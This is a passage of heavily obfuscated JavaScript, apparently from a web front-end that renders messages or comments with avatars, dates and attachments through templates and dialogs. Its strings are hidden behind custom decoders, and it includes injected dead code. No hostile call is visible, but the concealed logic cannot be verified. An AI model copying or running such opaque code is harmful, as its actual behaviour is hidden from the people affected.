0xeb]]-=q92_e0u[0x5])}while(kiQLMR[-q92_e0u[0xeb]]>q92_e0u[0x8]);kiQLMR[-q92_e0u[0x55]]=-q92_e0u[0x1]}}if(kiQLMR[-q92_e0u[0x55]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[-q92_e0u[0xea]]|kiQLMR[-q92_e0u[0x55]]<<kiQLMR[-q92_e0u[0xeb]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function Eobnocu(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=u1oO1ua(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}K6TtnjK(g_XoV6h(0x382))[q92_e0u[0xe4]][Eobnocu(0x383)][Eobnocu(0x384)]({[Eobnocu(q92_e0u[0xec])]:kiQLMR[q92_e0u[0x4]][Eobnocu(q92_e0u[0xec])]})}else{X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0xed])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(0x387)+q92_e0u[0xf3]][g_XoV6h(0x388)](K6TtnjK(g_XoV6h(q92_e0u[0xed])+q92_e0u[0x85])[g_XoV6h(0x389)](g_XoV6h(0x38a)+g_XoV6h(0x38b)+g_XoV6h(0x38c))),v6Mfb9[g_XoV6h(0x38d)][g_XoV6h(0x38e)](g_XoV6h(0x38f)+DDixp3)[g_XoV6h(0x390)]())}}))}}}));return q92_e0u[0x2d]},[g_XoV6h(0x391)]:function(v6Mfb9){var kiQLMR=this,UEYLbeV;X2UNESG(UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(0x397)+\"L\")+g_XoV6h(0x398)+v6Mfb9,[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(0x39a),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x39d)),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3(v6Mfb9[q92_e0u[0x4]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x252]))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),function(v6Mfb9){var kiQLMR,u1oO1ua;v6Mfb9[g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]]();for(kiQLMR in K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])])K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])][kiQLMR][g_XoV6h(q92_e0u[0x220])]();X2UNESG(u1oO1ua=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]]),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(u1oO1ua[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:u1oO1ua[g_XoV6h(0x3ae)+g_XoV6h(0x3af)](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){X2UNESG(m6TllSC(kiQLMR),m6TllSC(u1oO1ua));function kiQLMR(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x6]]=\"$x(1z0;7.u}=w)^Zivq{GmF\\\"LK@j?A2[|f!J*O&S~kNbU35gI]Q%:E9elB`sMnYPhH#X6W+To8tayC>dV,4/rRD_c<p\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x2]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0xf2]]=[],v6Mfb9[q92_e0u[0x9]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x24]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]);for(v6Mfb9[-q92_e0u[0xf1]]=q92_e0u[0x4];v6Mfb9[-q92_e0u[0xf1]]<v6Mfb9[q92_e0u[0x2]];v6Mfb9[-q92_e0u[0xf1]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[q92_e0u[0x6]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[-q92_e0u[0xf1]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x16]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x16]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x16]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x9]]|=v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x24]],v6Mfb9[q92_e0u[0x24]]+=(v6Mfb9[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0xf2]].push(v6Mfb9[q92_e0u[0x9]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x9]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x24]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x24]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x16]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0xf2]].push((v6Mfb9[q92_e0u[0x9]]|v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0xf2]])}function u1oO1ua(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=kiQLMR(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x1b5])+q92_e0u[0xf3]][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](u1oO1ua(0x3b4)+u1oO1ua(0x3b5)+u1oO1ua(0x3b6)+q92_e0u[0xbd]))})[g_XoV6h(q92_e0u[0x190])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[g_XoV6h(q92_e0u[0x18f])]())})));return q92_e0u[0x2d]}))})}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x1fc])+g_XoV6h(q92_e0u[0x1fd])]:function(v6Mfb9){var kiQLMR=this,UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\",u1oO1ua=\"\",Eobnocu=\"\",UiekLz=g_XoV6h(0x3bb)+this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1be])],wEmN7Z=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(0x3bd)),xz2lO2f=\"\",DDixp3[g_XoV6h(q92_e0u[0x12b])](v6Mfb9,m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x12],v6Mfb9[q92_e0u[0x6]]=v6Mfb9[q92_e0u[0x1]][q92_e0u[0xa9]]>q92_e0u[0x4]?v6Mfb9[q92_e0u[0x1]][q92_e0u[0xa9]]:q92_e0u[0x4]);if(v6Mfb9[q92_e0u[0x6]]>q92_e0u[0x4]&&kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x226])+v6Mfb9[q92_e0u[0x6]])[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]){return}if(v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])]!=-q92_e0u[0x1]){X2UNESG(m6TllSC(bw3EU0),m6TllSC(DDixp3));function DDixp3(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[-q92_e0u[0x75]]=\"C?SFhMijPDBkAKfldUVgreTpmRu986.[nzOJ0Yy}:o~ZW<{2)+3v,^w57%@|1/Lc$#4`;=xN*(G_]&XIQtEb\\\"!aHsq>\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x2]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[-q92_e0u[0x2]]=[],v6Mfb9[q92_e0u[0xfb]]=q92_e0u[0x4],v6Mfb9[-q92_e0u[0xfc]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x2]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x48]]=v6Mfb9[-q92_e0u[0x75]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x8]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x8]]=v6Mfb9[q92_e0u[0x48]]}else{X2UNESG(v6Mfb9[q92_e0u[0x8]]+=v6Mfb9[q92_e0u[0x48]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0xfb]]|=v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[-q92_e0u[0xfc]],v6Mfb9[-q92_e0u[0xfc]]+=(v6Mfb9[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[-q92_e0u[0x2]].push(v6Mfb9[q92_e0u[0xfb]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0xfb]]>>=q92_e0u[0x5],v6Mfb9[-q92_e0u[0xfc]]-=q92_e0u[0x5])}while(v6Mfb9[-q92_e0u[0xfc]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x8]]>-q92_e0u[0x1]){v6Mfb9[-q92_e0u[0x2]].push((v6Mfb9[q92_e0u[0xfb]]|v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[-q92_e0u[0xfc]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[-q92_e0u[0x2]])}function bw3EU0(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=DDixp3(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}v6Mfb9[q92_e0u[0xfd]]=kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x113])+g_XoV6h(q92_e0u[0x132])]&&v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])]!=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x134]))?q92_e0u[0x33]:q92_e0u[0x2d];if(v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])]>q92_e0u[0x4]){X2UNESG(Eobnocu=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(q92_e0u[0x11f]))+g_XoV6h(q92_e0u[0x120])+v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x137])],u1oO1ua=Eobnocu+g_XoV6h(q92_e0u[0x121]))}if(v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xff])+q92_e0u[0x37]]&&v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xff])+q92_e0u[0x37]][g_XoV6h(q92_e0u[0x100])]){v6Mfb9[q92_e0u[0xb]]=K6TtnjK(g_XoV6h(q92_e0u[0x12c]))(v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x110])][g_XoV6h(q92_e0u[0x100])][g_XoV6h(q92_e0u[0x101])](q92_e0u[0x83],q92_e0u[0x12d])[g_XoV6h(q92_e0u[0x101])](q92_e0u[0x12f],\"\"))}X2UNESG(v6Mfb9[q92_e0u[0x9]]=v6Mfb9[q92_e0u[0xb]]?kiQLMR[g_XoV6h(0x3d0)](v6Mfb9[q92_e0u[0xb]]):q92_e0u[0x31],v6Mfb9[q92_e0u[0x102]]=v6Mfb9[q92_e0u[0x9]]?K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(0x3d2)](v6Mfb9[q92_e0u[0x9]],q92_e0u[0x33]):q92_e0u[0x31],v6Mfb9[q92_e0u[0x24]]=v6Mfb9[q92_e0u[0x9]]?K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(0x3d3)+g_XoV6h(0x3d4)](v6Mfb9[q92_e0u[0x9]]):q92_e0u[0x31],xz2lO2f=v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x105])]);if(typeof wEmN7Z[v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x104])]]!==g_XoV6h(q92_e0u[0x116])&&wEmN7Z[v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x104])]]!==q92_e0u[0x31]){xz2lO2f=wEmN7Z[v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x104])]][g_XoV6h(q92_e0u[0x118])]+v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x105])]+wEmN7Z[v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x104])]][g_XoV6h(q92_e0u[0x11a])]}UEYLbeV+=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](v6Mfb9[q92_e0u[0x9]]?g_XoV6h(0x3dc):UiekLz,{[q92_e0u[0xa9]]:v6Mfb9[q92_e0u[0x6]],[g_XoV6h(q92_e0u[0xfe])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])],[g_XoV6h(q92_e0u[0x105])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x105])],[g_XoV6h(q92_e0u[0x106])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x106])],[g_XoV6h(q92_e0u[0x11d])]:xz2lO2f,[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x138])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])]>q92_e0u[0x4]?v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x108])]:g_XoV6h(0x3e1)+g_XoV6h(0x3e2)+g_XoV6h(0x3e3)+g_XoV6h(0x3e4)+g_XoV6h(0x3e5)+\"r/\"+v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x108])]+g_XoV6h(q92_e0u[0x139]),[g_XoV6h(q92_e0u[0x13a])]:Eobnocu,[g_XoV6h(q92_e0u[0x99])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x99])],[g_XoV6h(q92_e0u[0x11e])]:u1oO1ua,[g_XoV6h(q92_e0u[0x109])]:kiQLMR[g_XoV6h(q92_e0u[0x130])](v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x109])]),[g_XoV6h(q92_e0u[0x122])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x109])][g_XoV6h(0x3ed)+q92_e0u[0x24]](q92_e0u[0x123]+K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x10c])+g_XoV6h(q92_e0u[0x10d])+q92_e0u[0x18]))!=-q92_e0u[0x1]?q92_e0u[0x33]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x125])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x133])]==K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x10c])+g_XoV6h(q92_e0u[0x10d])+q92_e0u[0x18])?q92_e0u[0x33]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x10e])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10e])],[g_XoV6h(q92_e0u[0x10f])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10f])],[g_XoV6h(0x3f5)]:v6Mfb9[q92_e0u[0x9]],[g_XoV6h(0x3f6)]:v6Mfb9[q92_e0u[0x102]]==g_XoV6h(0x3f7)?g_XoV6h(0x3f8):g_XoV6h(0x3f9),[g_XoV6h(0x3fa)]:v6Mfb9[q92_e0u[0x102]],[g_XoV6h(0x3fb)]:v6Mfb9[q92_e0u[0x24]],[g_XoV6h(q92_e0u[0x111])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xff])+q92_e0u[0x37]]?v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x110])][g_XoV6h(q92_e0u[0x111])]:q92_e0u[0x4],[g_XoV6h(0x3fd)+q92_e0u[0xbd]]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(0x3fe)],[g_XoV6h(q92_e0u[0x112])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x112])],[g_XoV6h(0x400)]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x105])]!=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x1d4]))?v6Mfb9[q92_e0u[0x1]][g_XoV6h(0x403)+g_XoV6h(0x404)]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x13b])]:v6Mfb9[q92_e0u[0xfd]],[g_XoV6h(q92_e0u[0x113])+g_XoV6h(0x406)]:v6Mfb9[q92_e0u[0x1]][bw3EU0(0x407)]||v6Mfb9[q92_e0u[0x1]][bw3EU0(0x408)+bw3EU0(0x409)]||v6Mfb9[q92_e0u[0x1]][bw3EU0(0x40a)]||v6Mfb9[q92_e0u[0xfd]],[bw3EU0(q92_e0u[0x114])]:v6Mfb9[q92_e0u[0x1]][bw3EU0(q92_e0u[0x114])]>q92_e0u[0x4]?q92_e0u[0x33]:q92_e0u[0x2d]})}else{if(kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x11c])]>q92_e0u[0x4]){if(g_XoV6h(0x40d)in THu9Qk){rxuM2i()}function rxuM2i(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x78]]=m6TllSC(function(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x2],DDixp3[q92_e0u[0x6]]={});if(DDixp3[q92_e0u[0x12]].length!==DDixp3[q92_e0u[0x4]].length+DDixp3[q92_e0u[0x1]].length)return q92_e0u[0x2d];return v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],q92_e0u[0x4],q92_e0u[0x4],q92_e0u[0x4],DDixp3[q92_e0u[0x6]])},q92_e0u[0x2]),v6Mfb9[q92_e0u[0x21]]=m6TllSC(function(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x8],DDixp3[-q92_e0u[0x115]]=q92_e0u[0x2d]);if(DDixp3[q92_e0u[0x9]]>=DDixp3[q92_e0u[0x12]].length)return q92_e0u[0x33];if(DDixp3[q92_e0u[0xa]][\"\"+DDixp3[q92_e0u[0x2]]+DDixp3[q92_e0u[0xb]]+DDixp3[q92_e0u[0x9]]]!==void 0x0)return DDixp3[q92_e0u[0xa]][\"\"+DDixp3[q92_e0u[0x2]]+DDixp3[q92_e0u[0xb]]+DDixp3[q92_e0u[0x9]]];if(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x9]]]===DDixp3[q92_e0u[0x4]][DDixp3[q92_e0u[0x2]]]&&DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x9]]]===DDixp3[q92_e0u[0x1]][DDixp3[q92_e0u[0xb]]]){DDixp3[-q92_e0u[0x115]]=v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],DDixp3[q92_e0u[0x2]]+q92_e0u[0x1],DDixp3[q92_e0u[0xb]],DDixp3[q92_e0u[0x9]]+q92_e0u[0x1],DDixp3[q92_e0u[0xa]])||v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],DDixp3[q92_e0u[0x2]],DDixp3[q92_e0u[0xb]]+q92_e0u[0x1],DDixp3[q92_e0u[0x9]]+q92_e0u[0x1],DDixp3[q92_e0u[0xa]])}else if(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x9]]]===DDixp3[q92_e0u[0x4]][DDixp3[q92_e0u[0x2]]]){DDixp3[-q92_e0u[0x115]]=v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],DDixp3[q92_e0u[0x2]]+q92_e0u[0x1],DDixp3[q92_e0u[0xb]],DDixp3[q92_e0u[0x9]]+q92_e0u[0x1],DDixp3[q92_e0u[0xa]])}else if(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x9]]]===DDixp3[q92_e0u[0x1]][DDixp3[q92_e0u[0xb]]]){DDixp3[-q92_e0u[0x115]]=v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],DDixp3[q92_e0u[0x2]],DDixp3[q92_e0u[0xb]]+q92_e0u[0x1],DDixp3[q92_e0u[0x9]]+q92_e0u[0x1],DDixp3[q92_e0u[0xa]])}DDixp3[q92_e0u[0xa]][\"\"+DDixp3[q92_e0u[0x2]]+DDixp3[q92_e0u[0xb]]+DDixp3[q92_e0u[0x9]]]=DDixp3[-q92_e0u[0x115]];return DDixp3[-q92_e0u[0x115]]},q92_e0u[0x8]),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(v6Mfb9[q92_e0u[0x78]]))}xz2lO2f=kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x119])];if(typeof wEmN7Z[kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x117])]]!==g_XoV6h(q92_e0u[0x116])&&wEmN7Z[kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x117])]]!==q92_e0u[0x31]){xz2lO2f=wEmN7Z[kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x117])]][g_XoV6h(q92_e0u[0x118])]+kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x119])]+wEmN7Z[kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x117])]][g_XoV6h(q92_e0u[0x11a])]}UEYLbeV+=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x135])+g_XoV6h(q92_e0u[0x136])][g_XoV6h(q92_e0u[0x11b])](UiekLz,{[q92_e0u[0xa9]]:v6Mfb9[q92_e0u[0x6]],[g_XoV6h(q92_e0u[0xfe])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x11c])],[g_XoV6h(q92_e0u[0x105])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x413)+q92_e0u[0x20b]],[g_XoV6h(q92_e0u[0x11d])]:xz2lO2f,[g_XoV6h(q92_e0u[0x108])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x414)],[g_XoV6h(q92_e0u[0x107])+g_XoV6h(0x415)]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x416)],[g_XoV6h(q92_e0u[0x11e])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(q92_e0u[0x11f]))+g_XoV6h(q92_e0u[0x120])+kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x11c])]+g_XoV6h(q92_e0u[0x121]),[g_XoV6h(q92_e0u[0x109])]:g_XoV6h(0x417)+v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x109])],[g_XoV6h(q92_e0u[0x122])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x127])+q92_e0u[0xbd]][g_XoV6h(q92_e0u[0x23e])](q92_e0u[0x123]+K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x10c])+g_XoV6h(q92_e0u[0x10d])+q92_e0u[0x18]))!=-q92_e0u[0x1]?q92_e0u[0x33]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x125])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x119])]==K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x10c])+g_XoV6h(q92_e0u[0x10d])+q92_e0u[0x18])?q92_e0u[0x33]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x10e])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10e])],[g_XoV6h(q92_e0u[0x10f])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10f])],[g_XoV6h(q92_e0u[0x128])+g_XoV6h(q92_e0u[0x129])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x112])]})}else{UEYLbeV+=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(0x41c)+g_XoV6h(0x41d)+g_XoV6h(0x41e)+q92_e0u[0xe5],{[q92_e0u[0xa9]]:v6Mfb9[q92_e0u[0x1]][q92_e0u[0xa9]],[g_XoV6h(q92_e0u[0x127])+q92_e0u[0xbd]]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x109])],[g_XoV6h(q92_e0u[0x10e])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10e])],[g_XoV6h(q92_e0u[0x10f])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10f])],[g_XoV6h(q92_e0u[0x128])+g_XoV6h(q92_e0u[0x129])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x112])]})}}},q92_e0u[0x12])));if(UEYLbeV==\"\"){kiQLMR[g_XoV6h(q92_e0u[0x12a])]=q92_e0u[0x33]}return UEYLbeV},[g_XoV6h(0x41f)+g_XoV6h(0x420)+g_XoV6h(0x421)+q92_e0u[0x25]]:function(v6Mfb9){var 